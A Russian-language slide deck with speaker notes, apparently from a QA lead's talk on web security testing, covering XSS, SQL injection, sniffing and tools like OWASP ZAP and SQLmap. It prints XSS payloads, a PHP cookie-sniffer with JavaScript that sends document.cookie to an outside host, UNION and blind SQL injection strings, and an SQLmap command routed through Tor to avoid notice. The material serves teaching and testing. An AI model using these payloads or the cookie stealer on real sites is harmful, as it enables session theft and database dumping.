Slide 1


Как провести тестирование
на безопасность Web application
Notes:
Добрый день, Наверняка вы задумывались о том как проверить ваш веб проект на умысел взлома, тем самым проверить на сколько хорошо написано ваше приложение. В этом докладе я расскажу как делать это. А также я понимаю что всех будут интересовать те или иные слайды и вы будете отвлекаться фотканьям, чтоб этого не было вы можете закачать прям сейчас презентаху себе на телефон. Закачали? ну а теперь я вас могу поздравить с вирусом на вашем телефоне.

Slide 2
О себе:
Святослав Логин
QA Lead в Evo.company
5 лет в тестировании
6 проектов

Slide 3









В evo.company входят такие проекты:

Slide 4
Сегодня в программе:
XSS -> OWASP ZAP
Дамп базы данных -> SQLmap
Сниффинг -> Charles
Подбор данных (Brute force) -> Hydra
Notes:
И так для начала бегло пройдемся о нашей развлекательной программе.

Slide 5


Что такое XSS
Notes:
Наверняка многие сталкивались с XSS уязвимостью на каких либо сайтах. Для тех кто не сталкивался, это когда вы заходите на сайт а там поверх него выпрыгивает какой-то попап с информацией не касающегося запрашиваемого сайта. Так сказать своим образом реклама портящая авторитет вашего сайта.

Slide 6



Классификация XSS
Отраженные (Непостоянные)
Хранимые (Постоянные)
DOM-модели

Slide 7



Отраженные XSS
SEO менеджер
Пользователь
Добрый день! Ваша заработная плата находится по ссылке
bank.ua
?search=')%3Balert('XSS')%3Bvar b=('
Notes:
И так а теперь разберем с примерами как выглядит тот или другой вид xss. Начнем с отраженной. Для этого эксперимента нам понадобиться - сео менеджер освоивший новый вид распространения рекламы - распространение xss. И недалекий пользователь, которому можно впарить любую дичь. Сео менеджер находит что на таком-то сайте, допустим банке есть уязвимость которая выведет тот самый алерт, подставив в конце урла некий скрипт, который и вызывает эту уязвимость, ну а затем закинет эту ссылку пользователю с надписью заберите бабло через какой-то месенджер или почту

Slide 8


Slide 9

Причина возникновения XSS
<?php
if(!array_key_exists("name",$_GET) | |$_GET['name'] == NULL || $_GET['name']==''){
$isempty=true;
}
else{
echo '<pre>';
echo 'Hello' . $_GET['name'];
echo '</pre>';
}
?>
')%3Balert('XSS')%3Bvar b=('
Notes:
и так в каких случаях такое может произойти. Есть код в котором есть уязвимость, которая выражается не закрытой правильно скобкой либо апострофом, выражено это тем, что когда мы впишем в этот инпут, то это значение передается на обработку в этот самый код, соответственно в скрипте будет та самая недостающая скобка или апостроф, что и сгенерит нам вывод ошибки

Slide 10

Причина возникновения XSS
')%3Balert('XSS')%3Bvar b=('
Notes:
Как мы видим в урл добавлен скрипт, который мы писали в инпут соответственно тот самый сео менеджер теперь может кидаться этим урликом кому попало, Еще лучше через всякие преобразователи урла может подхачит редирект на этот урл. Вы будете думать что этот урл безопасен а при переходе будете попадать на редирект с уязвимостью

Slide 11

Хранимые XSS
SEO менеджер
Пользователь
bank.ua
<img src="http://inexist.ent" onerror="javascript:alert(1)"/>
Notes:
Следующий пример Хранимой xss, в учасниках у нас все тот же сео менеджер и обычный пользователь. Менеджер нашел уже уязвимость которая не требует отправки особых урлов. А обнаружил что есть уязвимость, которую единожды внедрил на сайт и все пока ее не убирут разрабы, она будет воспроизводиться постоянно. А именно засунул скриптик с картинкой в поле которое не подразумивает работу с картинками, но после отправки картинка отобразиться во всей своей красе и при каждом заходе пользователи будут видить ту самую рекламу в простом месенджере

Slide 12


Slide 13

Причина возникновения XSS
<?php
if(isset($_POST['btnSign']))
{
$message=trim($_POST['mtxMessage']);
$name=trim($_POST['txtName']);
// Обработка введенного значения переменной
message
$message = stripslashes($message);
$message = mysql_real_escape_string($message);
// Обработка введенного значения переменной
name
$name = mysql_real_escape_string($name);
$query = "INSERT INTO guestbook (comment,name)
VALUES (
'$message','$name');";
$result=mysql_query($query)
or die('<pre>'.mysql_error().'</pre>');
}
?>

Slide 14

Причина возникновения XSS

Slide 15



DOM-модели

Slide 16
Пример опасности DOM
Написать какой-то сниффер
<?php
if (isset($_GET['cookie']))
{
$text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of F Y h:i:s A');
$text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n";
$file = fopen("sniff.txt", "a");
fwrite($file, $text);
fclose($file);
}
?>

Slide 17
Пример опасности DOM
2) Найти уязвимое место к скрипту
img=new Image();
img.src='http://sitename.ru/sniff.php?cookie='+document.cookie;
function F() {
location='http://www.solife.ru';
}
setTimeout(F, 5000);
3) Пользователь попадает на сайт с вредным скриптом

Slide 18
Список опасных мест, вызывающие XSS
document.URL
document.URLUnencoded
document.location (и его свойства)
document.referrer
document.cookie
window.location (и его свойства)

Slide 19
Список опасных функций, вызывающие XSS
1) Запись в HTML код страницы:
document.write(…)
document.writeln(…)
document.body.innerHtml=…
4) Выполнение скрипта напрямую:
eval(…)
window.execScript(…)
window.setInterval(…)
window.setTimeout(…)
2) Изменение DOM напрямую (включая события DHTML):
document.forms[0].action=… (и другие вариации)
document.attachEvent(…)
document.create…(…)
document.execCommand(…)
document.body. … (доступ к DOM через объект body)
window.attachEvent(…)
5) Изменение URL документа:
document.location=… (а также присвоение значений href, host и hostname объекта location)
document.location.hostname=…
document.location.replace(…)
document.location.assign(…)
document.URL=…
window.navigate(…)
3) Открытие/модификация объекта window:
document.open(…)
window.open(…)
window.location.href=… (а также присвоение значения host и hostname объекта location)

Slide 20

Поиск XSS -> OWASP ZAP
OWASP ZAP- это инструмент для тестирования на проникновения и нахождения уязвимостей в веб-
приложениях.

Slide 21

Каковы плюсы OWASP ZAP
Перехват прокси
Автоматизированный сканер
Fuzzing
Поддержка аутентификаций и сессий
Мощный API на основе REST
Поддержка большого количества скриптовых языков
Активно развивается международной командой добровольцев

Slide 22

Работа с OWASP ZAP
Работа с OWASP ZAP

Slide 23

Сортировка ошибок OWASP ZAP
Работа с OWASP ZAP
CSRF и тд
XSS
Ну такое

Slide 24
Работа с OWASP ZA
Работа с OWASP ZAP

Slide 25


Slide 26


SQL injection
SQL injection
Notes:
И так следующий вид уязвимости в нашем шоу это sql injection. Достаточно распространенный среди php и wordpress проектов. Иногда встречеться и на других, но то уже из-за невнимательности разработчика, так как протект идет уже из коробки фреймворка

Slide 27


Пример SQL injection
http://web/?id= 6329&print=Y
WEB Сервер
СУБД
SQL
SELECT * FROM news WHERE id = 6329
id | topic | news
6329 | News | Web

Slide 28


Пример SQL injection
http://web/?id=6329+union+select+id,pwd,0+from...
WEB Сервер
СУБД
SQL
SELECT * FROM news WHERE id = 6329 union select id,pwd,0 from...
id | topic | news
6329 | News | Web
12345 | pwd | 0

Slide 29
SQL Injection разделяют в зависимости от типа используемой СУБД и условий внедрения
SQL injection
Уязвимый запрос может обрабатывать Insert, Update, Delete
Пример: Update users SET pass = ‘1’ where user = ‘t1’ OR 1=1--’
Blind SQL Injection (слепое внедрение операторов SQL)
Пример: select * from table where id = 1 AND
if((a scii(lower(substring((select
user()),$i,1)))))!=$s,1,benchmark(1000,md5())))
Особенности эксплуатации для разных СУБД
Пример(MySQL):SELECT* from table where id =1 union select 1,2,3
Пример(PostgreSQL):SELECT* from table where id =1; select 1,2,3

Slide 30

SQL injection
Поиск SQL injection -> SQLmap
SQLmap- это инструмент с открытым исходным кодом для тестирования на проникновение, который автоматизирует процесс выявления и эксплуатирования уязвимостей SQL-инъекций и захват серверов баз данных.
Notes:
Такие уязвимости будем искать с помощью приложения sqlmap.

Slide 31
SQL injection
Работа с SQLmap
-u для указания URL
--random-agent для снижения подозрительной активности
-tor для использования защищенного канала
--dbs смотрим какие базы доступны
--table смотрим таблицу
--columns смотрим колонки
--dump скачиваем путь к базе

Slide 32

SQL injection
Запуск SQLmap
$ python sqlmap.py -u "http://site.ua?id=34" --random-agent -tor --dbs

Slide 33

SQL injection

Slide 34


SQL injection
Дополнительно
level = (1 - 5)
risk = (1 - 3)

Slide 35

SQL injection
Как защитится
1. Не помещать в БД данные без обработки.
2. Не помещать в запрос управляющие структуры и идентификаторы, введенные пользователем.
3. Добавить капчу
https://haveibeenpwned.com/

Slide 36


SQL injection
Сниффинг
Первичное соединение
Клиент
Сервер
перехват
Хацкер

Slide 37

Сниффинг -> Charles
Charles — это инструмент proxy/монитор/Reverse Proxy позволяющий пользователю наблюдать за всем HTTP/HTTPS трафиком между компьютером и сетью Интернет.

Slide 38

Работа с Charles

Slide 39
